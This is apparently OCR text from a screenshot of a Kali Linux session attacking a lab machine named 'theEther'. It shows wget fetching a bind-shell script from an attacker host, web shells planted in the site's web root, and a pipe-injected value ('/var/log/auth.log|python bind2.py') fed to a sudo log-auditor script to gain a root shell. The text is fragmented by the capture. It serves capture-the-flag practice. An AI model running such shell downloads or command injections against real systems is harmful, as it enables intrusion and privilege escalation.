 Applications
Places
Terminal
Thu 02:19
1
bind2.py
spectre-
meltdown-
checker-m...
reverse-
engineering
-samples
rtl8192eu-
linux-driver-
realtek-4....
Tools
vmware-
tools-distrib
Trash
shell.py
#!
shell.pl
root@kali-me: ~
File Edit View Search Terminal Help
==============================
Log Auditor
==============================
Logs available
------------------------------
/var/log/auth.log
/var/log/apache2/access.log
------------------------------
Load which log?: [-] Invalid log.
$ python bind.py
Traceback (most recent call last):
File "bind.py", line 26, in <module>
main()
File "bind.py", line 15, in main
s.bind(('', lport))
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 98] Address already in use
$ rm bind.py
$ wget http://192.168.119.129/bind.py -o /tmp/bind.py
$ chmod 777 bind.py
$ python bind.py
root@kali-me: ~
File Edit View Search Terminal Help
chmod 777 bind2.py
www-data@theEther:/var/www/html/theEther.com/public_html$ ls
root@kali-me: ~
File Edit View Search Terminal Help
root@kali-me
bind.py.1 index.php nshell.php.2 shell.py.2
bind.py.2 layout nshell.php.3 shell.py.3
bind.py.3 licence.txt research.php shell.sh
www-data@theEther:/var/www/html/theEther.com/public_html$ sudo ./xxxlogauditorxx
x.py
<html/theEther.com/public_html$ sudo ./xxxlogauditorxxx.py
sudo: unable to resolve host theEther
==============================
Log Auditor
==============================
Logs available
------------------------------
/var/log/auth.log
/var/log/apache2/access.log
------------------------------
Load which log?: /var/log/auth.log|python bind2.py
/var/log/auth.log|python bind2.py